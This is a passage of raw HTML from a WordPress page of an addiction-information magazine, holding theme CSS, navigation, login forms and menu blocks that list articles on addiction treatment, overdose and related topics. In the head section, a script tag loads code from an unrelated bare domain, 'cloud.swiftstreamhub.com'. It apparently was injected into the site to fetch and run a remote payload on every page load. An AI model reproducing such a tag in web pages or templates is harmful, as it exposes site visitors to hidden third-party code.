                    box-shadow: 0 4px 26px #60962e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60962e;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='so-css-Newspaper-css' href='https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-drug-addiction-treatment tag-153 admin-bar no-customize-support wp-theme-Newspaper cookies-not-set global-block-template-1 td-medicine wpf-green wpft- wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg' srcset='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt=""/>
			<span class="td-visual-hidden">World Addiction Magazine</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697f1e86e52e3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697f1e86e52e3" ><script>var block_td_uid_1_697f1e86e52e3 = new tdBlock();
block_td_uid_1_697f1e86e52e3.id = "td_uid_1_697f1e86e52e3";
block_td_uid_1_697f1e86e52e3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697f1e86e52e3_rand","tdc_css_class":"td_uid_1_697f1e86e52e3_rand","tdc_css_class_style":"td_uid_1_697f1e86e52e3_rand_style"}';
block_td_uid_1_697f1e86e52e3.td_column_number = "3";
block_td_uid_1_697f1e86e52e3.block_type = "td_block_mega_menu";
block_td_uid_1_697f1e86e52e3.post_count = "4";
block_td_uid_1_697f1e86e52e3.found_posts = "84";
block_td_uid_1_697f1e86e52e3.header_color = "";
block_td_uid_1_697f1e86e52e3.ajax_pagination_infinite_stop = "";
block_td_uid_1_697f1e86e52e3.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_1_697f1e86e52e3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697f1e86e52e3" id="td_uid_2_697f1e86e67e6" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="" href="https://worldaddictionmagazine.com/category/addiction/">All</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_3_697f1e86e6827" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="8" href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_4_697f1e86e685c" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="39" href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_5_697f1e86e6888" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="10" href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_6_697f1e86e68b1" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="11" href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_7_697f1e86e68e3" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="9" href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_8_697f1e86e6935" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="145" href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_9_697f1e86e6965" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="7" href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a><a class="mega-menu-sub-cat-td_uid_1_697f1e86e52e3"  id="td_uid_10_697f1e86e698d" data-td_block_id="td_uid_1_697f1e86e52e3" data-td_filter_value="162" href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></div></div><div id=td_uid_1_697f1e86e52e3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/" class="td-post-category">Video Game Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Internet Addiction Treatment &#8211; Everything You Need To Know"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="internet addiction treatment World Addiction Magazine 1" title="Internet Addiction Treatment &#8211; Everything You Need To Know" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/" class="td-post-category">Internet addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" title="Internet Addiction Treatment &#8211; Everything You Need To Know">Internet Addiction Treatment &#8211; Everything You Need To Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" class="td-image-wrap" title="Alcohol dependence &#8211; Recognize the signs"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alcohol dependence" title="Alcohol dependence &#8211; Recognize the signs" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/" class="td-post-category">Alcohol Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" title="Alcohol dependence &#8211; Recognize the signs">Alcohol dependence &#8211; Recognize the signs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" class="td-image-wrap" title="Treatment of addicts – Get rid of addiction in a safe and painless way!"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Treatment of addicts – Get rid of addiction in a safe and painless way!" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" title="Treatment of addicts – Get rid of addiction in a safe and painless way!">Treatment of addicts – Get rid of addiction in a safe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697f1e86e52e3" data-td_block_id="td_uid_1_697f1e86e52e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697f1e86e52e3" data-td_block_id="td_uid_1_697f1e86e52e3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697f1e86e9bf9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697f1e86e9bf9" ><script>var block_td_uid_11_697f1e86e9bf9 = new tdBlock();
block_td_uid_11_697f1e86e9bf9.id = "td_uid_11_697f1e86e9bf9";
block_td_uid_11_697f1e86e9bf9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697f1e86e9bf9_rand","tdc_css_class":"td_uid_11_697f1e86e9bf9_rand","tdc_css_class_style":"td_uid_11_697f1e86e9bf9_rand_style"}';
block_td_uid_11_697f1e86e9bf9.td_column_number = "3";
block_td_uid_11_697f1e86e9bf9.block_type = "td_block_mega_menu";
block_td_uid_11_697f1e86e9bf9.post_count = "3";
block_td_uid_11_697f1e86e9bf9.found_posts = "3";
block_td_uid_11_697f1e86e9bf9.header_color = "";
block_td_uid_11_697f1e86e9bf9.ajax_pagination_infinite_stop = "";
block_td_uid_11_697f1e86e9bf9.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_697f1e86e9bf9);
</script><div id=td_uid_11_697f1e86e9bf9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" class="td-image-wrap" title="Is drug use the result of poor parenting or the influence of society?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Is drug use the result of poor parenting or the influence of society?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" title="Is drug use the result of poor parenting or the influence of society?">Is drug use the result of poor parenting or the influence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" class="td-image-wrap" title="Most Teens Use Other People’s Prescription Stimulant Medication"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Teens Use Other People’s Prescription Stimulant Medication" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" title="Most Teens Use Other People’s Prescription Stimulant Medication">Most Teens Use Other People’s Prescription Stimulant Medication</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697f1e86e9bf9" data-td_block_id="td_uid_11_697f1e86e9bf9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_697f1e86e9bf9" data-td_block_id="td_uid_11_697f1e86e9bf9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_697f1e86ec617_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697f1e86ec617" ><script>var block_td_uid_12_697f1e86ec617 = new tdBlock();
block_td_uid_12_697f1e86ec617.id = "td_uid_12_697f1e86ec617";
block_td_uid_12_697f1e86ec617.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_697f1e86ec617_rand","tdc_css_class":"td_uid_12_697f1e86ec617_rand","tdc_css_class_style":"td_uid_12_697f1e86ec617_rand_style"}';
block_td_uid_12_697f1e86ec617.td_column_number = "3";
block_td_uid_12_697f1e86ec617.block_type = "td_block_mega_menu";
block_td_uid_12_697f1e86ec617.post_count = "5";
block_td_uid_12_697f1e86ec617.found_posts = "7";
block_td_uid_12_697f1e86ec617.header_color = "";
block_td_uid_12_697f1e86ec617.ajax_pagination_infinite_stop = "";
block_td_uid_12_697f1e86ec617.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_697f1e86ec617);
</script><div id=td_uid_12_697f1e86ec617 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" class="td-image-wrap" title="Drug overdose – How many people have died from addiction?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drug overdose" title="Drug overdose – How many people have died from addiction?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" title="Drug overdose – How many people have died from addiction?">Drug overdose – How many people have died from addiction?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" class="td-image-wrap" title="HIV – Learn about transmission risks and disease symptoms"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HIV – Learn about transmission risks and disease symptoms" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" title="HIV – Learn about transmission risks and disease symptoms">HIV – Learn about transmission risks and disease symptoms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
